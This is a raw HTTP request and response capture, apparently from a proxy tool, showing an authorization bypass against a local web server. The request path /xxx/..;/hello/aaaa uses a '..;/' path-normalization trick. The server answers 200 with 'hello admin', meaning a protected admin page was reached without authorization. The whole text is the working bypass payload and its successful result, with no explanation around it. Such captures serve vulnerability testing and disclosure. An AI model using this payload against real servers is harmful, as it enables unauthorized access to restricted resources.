 1 GET /xxx/..;/hello/aaaa HTTP/1.1
2 Host: 127.0.0.1:8083
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0)
Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.1.636880978.1585905453
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 11
4 Date: Thu, 20 Aug 2020 02:14:28 GMT
5 Connection: close
6
7 hello admin